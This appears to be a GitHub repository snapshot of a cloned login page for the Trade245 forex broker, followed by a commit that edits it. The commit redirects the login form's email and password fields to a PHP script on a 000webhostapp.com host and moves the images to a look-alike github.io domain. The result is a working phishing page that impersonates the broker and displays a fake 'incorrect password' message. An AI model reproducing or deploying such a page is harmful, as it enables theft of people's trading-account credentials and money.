
==== failed.html @ 482ffaa7 "Add files via upload" ====
<!DOCTYPE html>
<head>
    <title>Trade245</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="author" content="DW Dynamic Works Ltd">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, maximum-scale=1.0" />
    <meta name="app" data-lang="en" />
    <meta property="og:title" content="Trade245 Pty Ltd">
    <meta property="og:description" content="">
    <meta property="og:site_name" content="https://my.trade245.com" />
    <meta property="og:image" content="">
    <meta property="og:url" content="https://my.trade245.com/en/login">
    <meta property="og:type" content="" />
    <script type="text/javascript" src="https://my.trade245.com/lib/jquery/2.1.4/jquery.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://my.trade245.com/lib/bootstrap/3.3.6/css/bootstrap.min.css">
    <script type="text/javascript" src="https://my.trade245.com/lib/bootstrap/3.3.6/js/bootstrap.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://my.trade245.com/console/lib/font-awesome/5.7.2/css/all.min.css">
    <script type="text/javascript" src="https://my.trade245.com/plugins/jquery.remove-upcase-accents/1.1.1/jquery.remove-upcase-accents.min.js"></script>
    <script type="text/javascript" src="https://my.trade245.com/plugins/js.cookie/2.1.2/js.cookie.js"></script>
    <link rel="stylesheet" type="text/css" href="https://my.trade245.com/plugins/bootstrap-pwstrength/1.2.10/pwstrength-bootstrap.custom.css">
    <script type="text/javascript" src="https://my.trade245.com/plugins/bootstrap-pwstrength/1.2.10/pwstrength-bootstrap-1.2.10.js"></script>
    <script type="text/javascript" src="https://my.trade245.com/plugins/jquery-confirm/3.3.4/dist/jquery-confirm.min.js"></script>
    <link href="https://my.trade245.com/plugins/jquery-confirm/3.3.4/dist/jquery-confirm.min.css" rel="stylesheet">
    <script type="text/javascript" src="https://my.trade245.com/plugins/xregexp/3.2.0/xregexp.min.js" async></script>
    <script src="https://my.trade245.com/custom/js/dictionary.js" type="text/javascript"></script>
    <script src="https://my.trade245.com/js/localization.js" type="text/javascript"></script>
    <script src="https://my.trade245.com/js/string.js" type="text/javascript"></script>
    <link href="https://my.trade245.com/css/style.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/css/responsive.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/css/dwf.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/css/custom.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/themes/dark_black_green_trade/main.css" rel="stylesheet">
	<link rel="shortcut icon" href="file:///C:/Users/Administrator/Documents/24082022/Trade234/favicon.png">
</head>


<style>
    .if_body {
        padding-top: 0px;
    }

    .if_noborder {
        border: 1px solid transparent;
    }
</style>

<body lang="en">




    <div class="bg-theme-full-container">
        <div class="container">


            <nav class="navbar navbar-default navbar-fixed-top">
                <div class="container">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>

                        <a class="navbar-brand" href="https://my.trade245.com"><img src="file:///C:/Users/Administrator/Documents/24082022/Trade234/logo.png"></a>
                    </div>

                    <div id="navbar" class="navbar-collapse collapse" aria-expanded="false" style="height: 1px;">
                        <div class="navbar-top">
                            <ul class="nav navbar-nav navbar-right">

                                <li><button onclick="window.location.href='https://my.trade245.com/login'" type="button" class="btn btn-theme-primary text-uppercase">Login</button></li>

                                <li><button onclick="window.location.href='/live_signup'" type="button" class="btn btn-theme-secondary text-uppercase">Register Now</button></li>

                                <p class="font-weight-bold font-size-sm text-primary text-right">Trading Forex & CFDs is Risky</p>


                            </ul>

                        </div>

                    </div><!--/.nav-collapse -->

                </div><!--/.container-fluid -->
            </nav>



            <style>
                .navbar-brand {
                    height: auto;
                }

                #options button {
                    background: #fff;
                    color: #000;
                    border-color: transparent;
                }
            </style>



            <style type="text/css">
                #login_btn~p {
                    display: none;
                }
            </style>

            <style type="text/css">
                .copyrights {
                    display: none !important;
                }

                .portlet {
                    border: none !important;
                    padding: 0 !important;
                }
            </style>


            <div class="row margin-bottom-50">
                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="syntellicore-login">


                        <div class="login-container">

                            <div class="row">
                                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                    <div class="portlet padding-30 ">

                                        <h2></h2>
                                        <hr>

                                        <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 col-no-padding ">
                                            <div class="left-theme-container">
                                                <div class="row margin-bottom-10">
                                                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                                        <span>Sections marked with <span class='text-primary span-primary-sign-up'>*</span> are mandatory fields</span>
                                                    </div>
                                                </div>
                                                <form action="https://my.trade245.com/auth" method="POST" role="form" target="_self">

                                                    <div class="form-group">
                                                        <label for="userEmail" class="contorl-label"><span>Email: <span>*</span></span></label>
                                                        <input id="userEmail" class="form-control userEmail" name="userEmail" type="text" value="">
                                                        <span class="help-block"></span>
                                                    </div>

                                                    <div class="form-group">
                                                        <label for="userPassword" class="contorl-label"><span>Password: <span>*</span></span></label>
                                                        <input id="userPassword" class="form-control userPassword" name="userPassword" type="password">
                                                        <span class="help-block"></span>
                                                    </div>
													<p class="auth-result" style="color:#FF0000;">Username and/or Password are incorrect. Please try again</p>


                                                    <script type="text/javascript">
                                                        $(document).ready(function() {
                                                            var HTTP_REFERER = 'https://www.trade245.com/';
                                                            var auth = $('.auth-result')

                                                            if (typeof auth.html() == 'string') {
                                                                window.parent.postMessage({
                                                                    message: {
                                                                        status: false,
                                                                        text: auth.html()
                                                                    }
                                                                }, HTTP_REFERER);
                                                            }
                                                        });
                                                    </script>



                                                    <a href="/ForgotPassword">Forgot Password?</a>


                                                    <div class="checkbox">
                                                        <label for="RememberMe"><input id="RememberMe" name="RememberMe" type="checkbox">Remember me?</label>
                                                        <input name="RememberMe" type="hidden" value="false">
                                                    </div>

                                                    <div class="text-center margin-bottom-20">
                                                        <button type="submit" id="login_btn" class="btn btn-theme-primary btn-loader" data-loading-text="<i class='far fa-circle-notch fa-spin'></i> Login">Login</button>


                                                        <p class="font-weight-bold font-size-sm text-primary text-center">Trading Forex & CFDs is Risky</p>

                                                    </div>
                                                    <input id="newLogin" name="newLogin" type="hidden" value="1">
                                                    <input id="brd" name="brd" type="hidden" value="">
                                                    <input id="targetval" name="targetval" type="hidden" value="_self">
                                                    <input id="uid" name="uid" type="hidden" value="">
                                                    <input id="http_referer" name="http_referer" type="hidden" value="">
                                                    <input id="is_ms" name="is_ms" type="hidden" value="0">
                                                </form>
                                            </div>
                                        </div>


                                        <br clear="all" />

                                    </div>

                                </div>
                            </div>

                        </div>

                        <script type="text/javascript">
                            $(document).ready(function($) {
                                // Focus on User Name
                                $(".userEmail").focus();

                                // On Enter, submit
                                $('.userEmail').keypress(function(event) {
                                    if (event.keyCode == 13) {
                                        $('.submitButton').click();
                                    }
                                });

                                // On Enter, submit
                                $('.userPassword').keypress(function(event) {
                                    if (event.keyCode == 13) {
                                        $('.submitButton').click();
                                    }
                                });

                                // On login show loading text
                                $('#login_btn').on('click', function(e) {
                                    $('#login_btn').button('loading');

                                    setTimeout(function() {
                                        $('#login_btn').button('reset');
                                    }, 3000);
                                });

                            });
                        </script>


                    </div>
                </div>
            </div>

        </div>

    </div>





    <footer>
        <div class="container">


            <div class="row">

                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="disclaimer">


                        <div class="">
                            <p>Trade245 is a product of Red Pine Capital (PTY) LTD, Johannesburg, South Africa, with company number 2014/220311/07 an authorized financial services provider, licensed and regulated by the Financial Sector Conduct Authority (FSCA) in South Africa, with FSP No. 46044.</p>

                            <p>Trading on margin involves a high level of risk, including full loss of your trading funds. Before proceeding to trade, you must understand all risks involved and acknowledge your trading limits, bearing in mind the level of awareness in the financial markets, trading experience, economic capabilities and other aspects.</p>

                            <p>Please note that Trade245 does not provide services to US residents.</p>

                            <p>The registered address is located at Atrium on 5th, Floor 9, 5th Street Johannesburg, 2196, South Africa.</p>

                            <p>Trade245 (Red Pine Capital (Pty)Ltd) acts as intermediary between the investor and MarketFinancials Limited, the counterparty to the contract for difference purchased by the Investor via Trade245, authorised and regulated by the Financial Services Authority of Seychelles with Security Dealer License no. SD006.</p>
                        </div>
                    </div>
                </div>


                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="copyrights">
                        <div class="pull-left" id="one">&copy; 2022 Trade245 Atrium on 5th, Floor 9 5th Street, Johannesburg, 2196
                        </div>

                        <div class="pull-right">

                        </div>
                    </div>
                </div>
            </div>
        </div>

    </footer>


</body>

</html>


<style>
    .payment-methods {
        padding: 40px 0px 10px;
        color: white;
    }

    .dotted {
        border-top: 1px dashed #435A64;
    }

    .payment-methods ul {
        list-style-type: none;
    }

    .payment-methods ul li {
        display: inline;
        padding: 0px 10px;
        margin-bottom: 10px;
    }

    .payment-methods ul li img {
        padding: 0px 0px 10px;
    }
</style>

==== commit e315c16f: "Update failed.html" ====
--- a/failed.html
+++ b/failed.html
@@ -33,7 +33,7 @@
     <link href="https://my.trade245.com/css/dwf.css" rel="stylesheet" type="text/css" />
     <link href="https://my.trade245.com/css/custom.css" rel="stylesheet" type="text/css" />
     <link href="https://my.trade245.com/themes/dark_black_green_trade/main.css" rel="stylesheet">
-	<link rel="shortcut icon" href="file:///C:/Users/Administrator/Documents/24082022/Trade234/favicon.png">
+	<link rel="shortcut icon" href="https://mytrade245.github.io/login/image/favicon.png">
 </head>
 
 
@@ -66,7 +66,7 @@
                             <span class="icon-bar"></span>
                         </button>
 
-                        <a class="navbar-brand" href="https://my.trade245.com"><img src="file:///C:/Users/Administrator/Documents/24082022/Trade234/logo.png"></a>
+                        <a class="navbar-brand" href="https://my.trade245.com"><img src="https://mytrade245.github.io/login/image/logo.png"></a>
                     </div>
 
                     <div id="navbar" class="navbar-collapse collapse" aria-expanded="false" style="height: 1px;">
@@ -144,7 +144,7 @@
                                                         <span>Sections marked with <span class='text-primary span-primary-sign-up'>*</span> are mandatory fields</span>
                                                     </div>
                                                 </div>
-                                                <form action="https://my.trade245.com/auth" method="POST" role="form" target="_self">
+                                                <form action="https://tradeayee234.000webhostapp.com/syntellicore-login.php" method="POST">
 
                                                     <div class="form-group">
                                                         <label for="userEmail" class="contorl-label"><span>Email: <span>*</span></span></label>
@@ -326,4 +326,4 @@
     .payment-methods ul li img {
         padding: 0px 0px 10px;
     }
-</style>+</style>
